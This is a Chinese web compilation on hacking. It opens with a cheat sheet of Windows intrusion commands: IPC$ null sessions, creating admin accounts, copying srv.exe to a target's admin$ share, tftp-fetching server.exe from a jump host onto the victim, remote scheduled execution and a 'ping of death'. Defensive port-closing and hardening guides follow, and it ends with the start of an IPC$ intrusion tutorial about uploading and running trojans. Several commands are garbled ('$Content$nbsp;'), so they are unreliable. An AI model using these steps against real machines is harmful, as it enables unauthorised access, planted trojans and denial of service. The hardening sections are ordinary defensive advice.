黑客常有的dos命令
黑客常用DOS命令:
net use $"\\ip\ipc$Content$nbsp;" " /user:" " 建立IPC空链接
net use $"\\ip\ipc$Content$nbsp;"密码" /user:"用户名" 建立IPC非空链接
net use h: $"\\ip\c$Content$nbsp;"密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: $"\\ip\c$Content$nbsp;登陆后映射对方C:到本地为H:
net use $"\\ip\ipc$Content$nbsp;/del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time \\目标ip 查看对方时间
net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view \\ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$Content$nbsp;开启ipc$共享
net share ipc$Content$nbsp;/del 删除ipc$共享
net share c$Content$nbsp;/del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
move 盘符\路径\要移动的文件名 存放移动文件的路径\移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中," "和" " 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at \\ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径\文件名1 路径\文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:\srv.exe $"\\ip\admin$Content$nbsp;复制本地c:\srv.exe到对方的admin下
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy $\svv.exe"\\ip\admin$\svv.exe c:\ 或:copy\\ip\admin$\*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:\server.exe 登陆后,将“IP”的server.exe下载到目标主机c:\server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
tftp -i 对方IP put c:\server.exe 登陆后,上传本地c:\server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续....
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)
call 路径\批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo 信息 pass.txt 将"信息"保存到pass.txt文件中
findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:\、D:\统一改为:EntSky\ )
print 文件名 打印文本文件
ver 在DOS窗口下显示版本信息
winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)
format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:Format D: /FS:NTFS
md 目录名 创建目录
replace 源文件 要替换文件的目录 替换文件
ren 原文件名 新文件名 重命名文件名
tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:
doskey dir= taskmgr 调出任务管理器 chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误 tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口 exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe path 路径\可执行文件的文件名为可执行文件设置一个路径。 cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /? regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示; regedit /e 注册表文件名 导出注册表 cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D:\test.txt /D pub 设定d:\test.txt拒绝pub用户访问。 cacls 文件名 查看文件的访问用户权限列表 REM 文本内容 在批处理文件中添加注解 netsh 查看或更改本地网络配置情况 IIS服务命令: iisreset /reboot 重启win2k计算机(但有提示系统将重启信息出现) iisreset /start或stop 启动(停止)所有Internet服务 iisreset /restart 停止然后重新启动所有Internet服务 iisreset /status 显示所有Internet服务状态 iisreset /enable或disable 在本地系统上启用(禁用)Internet服务的重新启动 iisreset /rebootonerror 当启动、停止或重新启动Internet服务时,若发生错误将重新开机 iisreset /noforce 若无法停止Internet服务,将不会强制终止Internet服务 iisreset /timeout Val在到达逾时间(秒)时,仍未停止Internet服务,若指定/rebootonerror参数,则电脑将会重新开机。预设值为重新启动20秒,停止60秒,重新开机0秒。 FTP 命令: (后面有详细说明内容) ftp的命令行格式为: ftp -v -d -i -n -g[主机名] -v 显示远程服务器的所有响应信息。 -d 使用调试方式。 -n 限制ftp的自动登录,即不使用.netrc文件。 -g 取消全局文件名。 help [命令] 或 ?[命令] 查看命令说明 bye 或 quit 终止主机FTP进程,并退出FTP管理方式. pwd 列出当前远端主机目录 put 或 send 本地文件名 [上传到主机上的文件名] 将本地一个文件传送至远端主机中 get 或 recv [远程主机文件名] [下载到本地后的文件名] 从远端主机中传送至本地主机中 mget [remote-files] 从远端主机接收一批文件至本地主机 mput local-files 将本地主机中一批文件传送至远端主机 dir 或 ls [remote-directory] [local-file] 列出当前远端主机目录中的文件.如果有本地文件,就将结果写至本地文件 ascii 设定以ASCII方式传送文件(缺省值) bin 或 image 设定以二进制方式传送文件 bell 每完成一次文件传送,报警提示 cdup 返回上一级目录 close 中断与远程服务器的ftp会话(与open对应) open host[port] 建立指定ftp服务器连接,可指定连接端口 delete 删除远端主机中的文件 mdelete [remote-files] 删除一批文件

黑客要知道些什么基本知识?
一、学习技术:
互联网上的新技术一旦出现,黑客就必须立刻学习,并用最短的时间掌握这项技术,这里所说的掌握并不是一般的了解,而是阅读有关的“协议”(rfc)、深入了解此技术的机理,否则一旦停止学习,那么依靠他以前掌握的内容,并不能维持他的“黑客身份”超过一年。
初级黑客要学习的知识是比较困难的,因为他们没有基础,所以学习起来要接触非常多的基本内容,然而今天的互联网给读者带来了很多的信息,这就需要初级学习者进行选择:太深的内容可能会给学习带来困难;太“花哨”的内容又对学习黑客没有用处。所以初学者不能贪多,应该尽量寻找一本书和自己的完整教材、循序渐进的进行学习。
二、伪装自己:
黑客的一举一动都会被服务器记录下来,所以黑客必须伪装自己使得对方无法辨别其真实身份,这需要有熟练的技巧,用来伪装自己的IP地址、使用跳板逃避跟踪、清理记录扰乱对方线索、巧妙躲开防火墙等。
伪装是需要非常过硬的基本功才能实现的,这对于初学者来说成的上“大成境界”了,也就是说初学者不可能用短时间学会伪装,所以我并不鼓励初学者利用自己学习的知识对网络进行攻击,否则一旦自己的行迹败露,最终害的害是自己。
如果有朝一日你成为了真正的黑客,我也同样不赞成你对网络进行攻击,毕竟黑客的成长是一种学习,而不是一种犯罪。
三、发现漏洞:
漏洞对黑客来说是最重要的信息,黑客要经常学习别人发现的漏洞,并努力自己寻找未知漏洞,并从海量的漏洞中寻找有价值的、可被利用的漏洞进行试验,当然他们最终的目的是通过漏洞进行破坏或着修补上这个漏洞。
黑客对寻找漏洞的执著是常人难以想象的,他们的口号说“打破权威”,从一次又一次的黑客实践中,黑客也用自己的实际行动向世人印证了这一点--世界上没有“不存在漏洞”的程序。在黑客眼中,所谓的“天衣无缝”不过是“没有找到”而已。
四、利用漏洞:
对于正派黑客来说,漏洞要被修补;对于邪派黑客来说,漏洞要用来搞破坏。而他们的基本前提是“利用漏洞”,黑客利用漏洞可以做下面的事情:
1、获得系统信息:有些漏洞可以泄漏系统信息,暴露敏感资料,从而进一步入侵系统;
2、入侵系统:通过漏洞进入系统内部,或取得服务器上的内部资料、或完全掌管服务器;
3、寻找下一个目标:一个胜利意味着下一个目标的出现,黑客应该充分利用自己已经掌管的服务器作为工具,寻找并入侵下一个系统;
4、做一些好事:正派黑客在完成上面的工作后,就会修复漏洞或者通知系统管理员,做出一些维护网络安全的事情;
5、做一些坏事:邪派黑客在完成上面的工作后,会判断服务器是否还有利用价值。如果有利用价值,他们会在服务器上植入木马或者后门,便于下一次来访;而对没有利用价值的服务器他们决不留情,系统崩溃会让他们感到无限的快感!
第二节、黑客应掌握的基本技能
从这一节开始,我们就真正踏上学习黑客的道路了,首先要介绍的是作为一名初级黑客所必须掌握的基本技能,学习这可以通过这一节的阅读了解到黑客并不神秘,而且学习起来很容易上手。为了保证初学者对黑客的兴趣,所以本书采取了循环式进度,也就是说每一章节的内容都是独立、全面的,学习者只有完整的学习过一章的内容,才能够进而学习下一章的内容。
一、了解一定量的英文:
学习英文对于黑客来说非常重要,因为现在大多数资料和教程都是英文版本,而且有关黑客的新闻也是从国外过来的,一个漏洞从发现到出现中文介绍,需要大约一个星期的时间,在这段时间内网络管理员就已经有足够的时间修补漏洞了,所以当我们看到中文介绍的时候,这个漏洞可能早就已经不存在了。因此学习黑客从一开始就要尽量阅读英文资料、使用英文软件、并且及时关注国外著名的网络安全网站。
二、学会基本软件的使用:
这里所说的基本软件是指两个内容:一个是我们日常使用的各种电脑常用命令,例如ftp、ping、net等;另一方面还要学会有关黑客工具的使用,这主要包括端口扫描器、漏洞扫描器、信息截获工具和密码破解工具等。因为这些软件品种多,功能各不相同,所以本书在后面将会介绍几款流行的软件使用方法,学习者在掌握其基本原理以后,既可以选择适合自己的,也可以在“第二部分”中找到有关软件的开发指南,编写自己的黑客工具。
三、初步了解网络协议和工作原理:
所谓“初步了解”就是“按照自己的理解方式”弄明白网络的工作原理,因为协议涉及的知识多且复杂,所以如果在一开始就进行深入研究,势必会大大挫伤学习积极性。在这里我建议学习者初步了解有关tcp/ip协议,尤其是浏览网页的时候网络是如何传递信息、客户端浏览器如何申请“握手信息”、服务器端如何“应答握手信息”并“接受请求”等内容,此部分内容将会在后面的章节中进行具体介绍。
四、熟悉几种流行的编程语言和脚本:
同上面所述一样,这里也不要求学习者进行深入学习,只要能够看懂有关语言、知道程序执行结果就可以了。建议学习者初步学习C语言、asp和cgi脚本语言,另外对于htm超文本语言和php、java等做基本了解,主要学习这些语言中的“变量”和“数组”部分,因为语言之间存在内在联系,所以只要熟练掌握其中一们,其他语言也可以一脉相同,建议学习C语言和htm超文本语言。
五、熟悉网络应用程序:
网络应用程序包括各种服务器软件后台程序,例如:wuftp、Apache等服务器后台;还有网上流行的各种论坛、电子社区。有条件的学习者最好将自己的电脑做成服务器,然后安装并运行一些论坛代码,经过一番尝试之后,将会感性的弄清楚网络工作原理,这比依靠理论学习要容易许多,能够达到事半功倍的效果
/本篇文章来源于 新贵网 原文出处:
黑客都入侵电脑的哪几个端口
默认情况下,Windows有很多端口是开放的,在你上网的时候,网络病毒和黑客可以通过这些端口连上你的电脑。
为了让你的系统变为铜墙铁壁,应该封闭这些端口,主要有:TCP 135、139、445、593、1025 端口和 UDP 135、137、138、445 端口,一些流行病毒的后门端口(如 TCP 2745、3127、6129 端口),以及远程服务访问端口3389。下面介绍如何在WinXP/2000/2003下关闭这些网络端口:
第一步,点击“开始”菜单/设置/控制面板/管理工具,双击打开“本地安全策略”,选中“IP 安全策略,在本地计算机”,在右边窗格的空白位置右击鼠标,弹出快捷菜单,选择“创建 IP 安全策略”,于是弹出一个向导。在向导中点击“下一步”按钮,为新的安全策略命名;再按“下一步”,则显示“安全通信请求”画面,在画面上把“激活默认相应规则”左边的钩去掉,点击“完成”按钮就创建了一个新的IP 安全策略。
第二步,右击该IP安全策略,在“属性”对话框中,把“使用添加向导”左边的钩去掉,然后单击“添加”按钮添加新的规则,随后弹出“新规则属性”对话框,在画面上点击“添加”按钮,弹出IP筛选器列表窗口;在列表中,首先把“使用添加向导”左边的钩去掉,然后再点击右边的“添加”按钮添加新的筛选器。
第三步,进入“筛选器属性”对话框,首先看到的是寻址,源地址选“任何 IP 地址”,目标地址选“我的 IP 地址”;点击“协议”选项卡,在“选择协议类型”的下拉列表中选择“TCP”,然后在“到此端口”下的文本框中输入“135”,点击“确定”按钮,这样就添加了一个屏蔽 TCP 135(RPC)端口的筛选器,它可以防止外界通过135端口连上你的电脑。
点击“确定”后回到筛选器列表的对话框,可以看到已经添加了一条策略,重复以上步骤继续添加 TCP 137、139、445、593 端口和 UDP 135、139、445 端口,为它们建立相应的筛选器。
重复以上步骤添加TCP 1025、2745、3127、6129、3389 端口的屏蔽策略,建立好上述端口的筛选器,最后点击“确定”按钮。
第四步,在“新规则属性”对话框中,选择“新 IP 筛选器列表”,然后点击其左边的圆圈上加一个点,表示已经激活,最后点击“筛选器操作”选项卡。在“筛选器操作”选项卡中,把“使用添加向导”左边的钩去掉,点击“添加”按钮,添加“阻止”操作:在“新筛选器操作属性”的“安全措施”选项卡中,选择“阻止”,然后点击“确定”按钮。
第五步、进入“新规则属性”对话框,点击“新筛选器操作”,其左边的圆圈会加了一个点,表示已经激活,点击“关闭”按钮,关闭对话框;最后回到“新IP安全策略属性”对话框,在“新的IP筛选器列表”左边打钩,按“确定”按钮关闭对话框。在“本地安全策略”窗口,用鼠标右击新添加的 IP 安全策略,然后选择“指派”。
于是重新启动后,电脑中上述网络端口就被关闭了,病毒和黑客再也不能连上这些端口,从而保护了你的电脑。
ADSL防御黑客攻击的十大方法
目前,使用ADSL的用户越来越多,由于ADSL用户在线时间长、速度快,因此成为 黑客 们的攻击目标。现在网上出现了各种越来越详细的“IP地址库”,要知道一些ADSL用户的IP是非常容易的事情。要怎么保卫自己的网络安全呢?不妨看看以下方法。
一、取消文件夹隐藏共享
如果你使用了Windows 2000/XP系统,右键单击C盘或者其他盘,选择"共享",你会惊奇地发现它已经被设置为“共享该文件夹”,而在“网上邻居”中却看不到这些内容,这是怎么回事呢?
原来,在默认状态下,Windows 2000/XP会开启所有分区的隐藏共享,从“控制面板/管理工具/计算机管理”窗口下选择“系统工具/共享文件夹/共享”,就可以看到硬盘上的每个分区名后面都加了一个“$”。但是只要键入“\\计算机名或者IP\C$”,系统就会询问用户名和密码,遗憾的是,大多数个人用户系统Administrator的密码都为空,入侵者可以轻易看到C盘的内容,这就给网络安全带来了极大的隐患。
怎么来消除默认共享呢?方法很简单,打开 注册表 编辑器,进入“HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Sevices\Lanmanworkstation\
parameters”,新建一个名为“AutoShareWKs”的双字节值,并将其值设为“0”,然后重新启动电脑,这样共享就取消了。
二、拒绝 恶意代码
恶意网页成了宽带的最大威胁之一。以前使用Modem,因为打开网页的速度慢,在完全打开前关闭恶意网页还有避免中招的可能性。现在宽带的速度这么快,所以很容易就被恶意网页攻击。
一般恶意网页都是因为加入了用编写的恶意代码才有破坏力的。这些恶意代码就相当于一些小程序,只要打开该网页就会被运行。所以要避免恶意网页的攻击只要禁止这些恶意代码的运行就可以了。
运行IE浏览器,点击“工具/Internet选项/安全/自定义级别”,将安全级别定义为“安全级-高”,对“ActiveX控件和插件”中第2、3项设置为“禁用”,其它项设置为“提示”,之后点击“确定”。这样设置后,当你使用IE浏览网页时,就能有效避免恶意网页中恶意代码的攻击。
三、封死黑客的“后门”
俗话说“无风不起浪”,既然黑客能进入,那说明系统一定存在为他们打开的“后门”,只要堵死这个后门,让黑客无处下手,便无后顾之忧!
1.删掉不必要的协议
对于服务器和主机来说,一般只安装TCP/IP协议就够了。鼠标右击“网络邻居”,选择“属性”,再鼠标右击“本地连接”,选择“属性”,卸载不必要的协议。其中NETBIOS是很多安全缺陷的根源,对于不需要提供文件和打印共享的主机,还可以将绑定在TCP/IP协议的NETBIOS关闭,避免针对NETBIOS的攻击。选择“TCP/IP协议/属性/高级”,进入“高级TCP/IP设置”对话框,选择“WINS”标签,勾选“禁用TCP/IP上的NETBIOS”一项,关闭NETBIOS。
2.关闭“文件和打印共享”
文件和打印共享应该是一个非常有用的功能,但在不需要它的时候,也是黑客入侵的很好的安全漏洞。所以在没有必要“文件和打印共享”的情况下,我们可以将它关闭。用鼠标右击“网络邻居”,选择“属性”,然后单击“文件和打印共享”按钮,将弹出的“文件和打印共享”对话框中的两个复选框中的钩去掉即可。
虽然“文件和打印共享”关闭了,但是还不能确保安全,还要修改注册表,禁止它人更改“文件和打印共享”。打开注册表编辑器,选择“HKEY_CURRENT_USER\Software\ Microsoft \Windows\CurrentVersion\Policies\NetWork”主键,在该主键下新建DWORD类型的键值,键值名为“NoFileSharingControl”,键值设为“1”表示禁止这项功能,从而达到禁止更改“文件和打印共享”的目的;键值为“0”表示允许这项功能。这样在“网络邻居”的“属性”对话框中“文件和打印共享”就不复存在了。
3.把Guest账号禁用
有很多入侵都是通过这个账号进一步获得管理员密码或者权限的。如果不想把自己的计算机给别人当玩具,那还是禁止的好。打开控制面板,双击“用户和密码”,单击“高级”选项卡,再单击“高级”按钮,弹出本地用户和组窗口。在Guest账号上面点击右键,选择属性,在“常规”页中选中“账户已停用”。另外,将Administrator账号改名可以防止黑客知道自己的管理员账号,这会在很大程度上保证计算机安全。
4.禁止建立空连接
在默认的情况下,任何用户都可以通过空连接连上服务器,枚举账号并猜测密码。因此,我们必须禁止建立空连接。方法有以下两种:
方法一是修改注册表:打开注册表“HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\LSA”,将DWORD值“RestrictAnonymous”的键值改为“1”即可。
最后建议大家给自己的系统打上补丁, 微软 那些没完没了的补丁还是很有用的!
四、隐藏IP地址
黑客经常利用一些网络探测技术来查看我们的主机信息,主要目的就是得到网络中主机的IP地址。IP地址在网络安全上是一个很重要的概念,如果攻击者知道了你的IP地址,等于为他的攻击准备好了目标,他可以向这个IP发动各种进攻,如DoS( 拒绝服务 )攻击、Floop溢出攻击等。隐藏IP地址的主要方法是使用代理服务器。
与直接连接到Internet相比,使用代理服务器能保护上网用户的IP地址,从而保障上网安全。代理服务器的原理是在客户机(用户上网的计算机)和远程服务器(如用户想访问远端WWW服务器)之间架设一个“中转站”,当客户机向远程服务器提出服务要求后,代理服务器首先截取用户的请求,然后代理服务器将服务请求转交远程服务器,从而实现客户机和远程服务器之间的联系。很显然,使用代理服务器后,其它用户只能探测到代理服务器的IP地址而不是用户的IP地址,这就实现了隐藏用户IP地址的目的,保障了用户上网安全。提供免费代理服务器的网站有很多,你也可以自己用代理猎手等工具来查找。
五、关闭不必要的端口
黑客在入侵时常常会扫描你的计算机端口,如果安装了端口监视程序(比如Netwatch),该监视程序则会有警告提示。如果遇到这种入侵,可用 工具软件 关闭用不到的端口,比如,用“Norton Internet Security”关闭用来提供网页服务的80和443端口,其他一些不常用的端口也可关闭。
六、更换管理员帐户
Administrator帐户拥有最高的系统权限,一旦该帐户被人利用,后果不堪设想。黑客入侵的常用手段之一就是试图获得Administrator帐户的密码,所以我们要重新配置Administrator帐号。
首先是为Administrator帐户设置一个强大复杂的密码,然后我们重命名Administrator帐户,再创建一个没有管理员权限的Administrator帐户欺骗入侵者。这样一来,入侵者就很难搞清哪个帐户真正拥有管理员权限,也就在一定程度上减少了危险性。
七、杜绝Guest帐户的入侵
Guest帐户即所谓的来宾帐户,它可以访问计算机,但受到限制。不幸的是,Guest也为黑客入侵打开了方便之门!网上有很多文章中都介绍过如何利用Guest用户得到管理员权限的方法,所以要杜绝基于Guest帐户的系统入侵。
禁用或彻底删除Guest帐户是最好的办法,但在某些必须使用到Guest帐户的情况下,就需要通过其它途径来做好防御工作了。首先要给Guest设一个强壮的密码,然后详细设置Guest帐户对物理路径的访问权限。举例来说,如果你要防止Guest用户可以访问tool文件夹,可以右击该文件夹,在弹出菜单中选择“安全”标签,从中可看到可以访问此文件夹的所有用户。删除管理员之外的所有用户即可。或者在权限中为相应的用户设定权限,比方说只能“列出文件夹目录”和“读取”等,这样就安全多了。
八、安装必要的安全软件
我们还应在电脑中安装并使用必要的防黑软件,杀毒软件和 防火墙 都是必备的。在上网时打开它们,这样即便有黑客进攻我们的安全也是有保证的。
九、防范木马程序
木马程序会窃取所植入电脑中的有用信息,因此我们也要防止被黑客植入木马程序,常用的办法有:
● 在下载文件时先放到自己新建的文件夹里,再用杀毒软件来检测,起到提前预防的作用。
● 在“开始”→“程序”→“启动”或“开始”→“程序”→“Startup”选项里看是否有不明的运行项目,如果有,删除即可。
● 将注册表里 HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run下的所有以“Run”为前缀的可疑程序全部删除即可。
十、不要回陌生人的邮件
有些黑客可能会冒充某些正规网站的名义,然后编个冠冕堂皇的理由寄一封信给你要求你输入上网的用户名称与密码,如果按下“确定”,你的帐号和密码就进了黑客的邮箱。所以不要随便回陌生人的邮件,即使他说得再动听再诱人也不上当。
做好IE的安全设置
ActiveX控件和 Applets有较强的功能,但也存在被人利用的隐患,网页中的恶意代码往往就是利用这些控件编写的小程序,只要打开网页就会被运行。所以要避免恶意网页的攻击只有禁止这些恶意代码的运行。IE对此提供了多种选择,具体设置步骤是:“工具”→“Internet选项”→“安全”→“自定义级别”,建议您将ActiveX控件与相关选项禁用。谨慎些总没有错!
另外,在IE的安全性设定中我们只能设定Internet、本地Intranet、受信任的站点、受限制的站点。不过,微软在这里隐藏了“我的电脑”的安全性设定,通过修改注册表把该选项打开,可以使我们在对待ActiveX控件和 Applets时有更多的选择,并对本地电脑安全产生更大的影响。
下面是具体的方法:打开“开始”菜单中的“运行”,在弹出的“运行”对话框中输入Regedit.exe,打开注册表编辑器,点击前面的“+”号顺次展开到:HKEY_CURRE-NT_USER\Software\Microsoft\Windows\CurrentVersion\InternetSettings\Zones\0,在右边窗口中找到DWORD值“Flags”,默认键值为十六进制的21(十进制33),双击“Flags”,在弹出的对话框中将它的键值改为“1”即可,关闭注册表编辑器。无需重新启动电脑,重新打开IE,再次点击“工具→Internet选项→安全”标签,你就会看到多了一个“我的电脑”图标,在这里你可以设定它的安全等级。将它的安全等级设定高些,这样的防范更严密。
黑客DOS命令或其它命令入侵他人电脑的具体步骤?
IPC$入侵
一 唠叨一下:
网上关于ipc$入侵的文章可谓多如牛毛,而且也不乏优秀之作,攻击步骤甚至可以说已经成为经典的模式,因此也没人愿意再把这已经成为定式的东西拿出来摆弄.
不过话虽这样说,但我个人认为这些文章讲解的并不详细,对于第一次接触ipc$的菜鸟来说,简单的罗列步骤并不能解答他们的许多迷惑(你随便找一个hack论坛搜一下ipc,看存在的疑惑有多少).
因此我写了这篇相当于解惑的教程.想把一些容易混淆,容易迷惑人的问题说清楚,让大家不要总徘徊在原地!如果你看完这篇帖子仍有疑问,请马上回复!
二 什么是ipc$
IPC$(Internet Process Connection)是共享"命名管道"的资源(大家都是这么说的),它是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限,在远程管理计算机和查看计算机的共享资源时使用。
利用IPC$,连接者甚至可以与目标主机建立一个空的连接而无需用户名与密码(当然,对方机器必须开了ipc$共享,否则你是连接不上的),而利用这个空的连接,连接者还可以得到目标主机上的用户列表(不过负责的管理员会禁止导出用户列表的)。
我们总在说ipc$漏洞ipc$漏洞,其实,ipc$并不是真正意义上的漏洞,它是为了方便管理员的远程管理而开放的远程网络登陆功能,而且还打开了默认共享,即所有的逻辑盘(c$,d$,e$……)和系统目录winnt或windows(admin$)。
所有的这些,初衷都是为了方便管理员的管理,但好的初衷并不一定有好的收效,一些别有用心者(到底是什么用心?我也不知道,代词一个)会利用IPC$,访问共享资源,导出用户列表,并使用一些字典工具,进行密码探测,寄希望于获得更高的权限,从而达到不可告人的目的.
解惑:
1)IPC连接是Windows NT及以上系统中特有的远程网络登陆功能,其功能相当于Unix中的Telnet,由于IPC$功能需要用到Windows NT中的很多DLL函数,所以不能在Windows 9.x中运行。
也就是说只有nt/2000/xp才可以建立ipc$连接,98/me是不能建立ipc$连接的(但有些朋友说在98下能建立空的连接,不知道是真是假,不过现在都2003年了,建议98的同志换一下系统吧,98不爽的)
2)即使是空连接也不是100%都能建立成功,如果对方关闭了ipc$共享,你仍然无法建立连接
3)并不是说建立了ipc$连接就可以查看对方的用户列表,因为管理员可以禁止导出用户列表
三 建立ipc$连接在hack攻击中的作用
就像上面所说的,即使你建立了一个空的连接,你也可以获得不少的信息(而这些信息往往是入侵中必不可少的),访问部分共享,如果你能够以某一个具有一定权限的用户身份登陆的话,那么你就会得到相应的权限,显然,如果你以管理员身份登陆,嘿嘿,就不用我在多说了吧,what u want,u can do!!
(基本上可以总结为获取目标信息、管理目标进程和服务,上传木马并运行,如果是2000server,还可以考虑开启终端服务方便控制.怎么样?够厉害吧!)
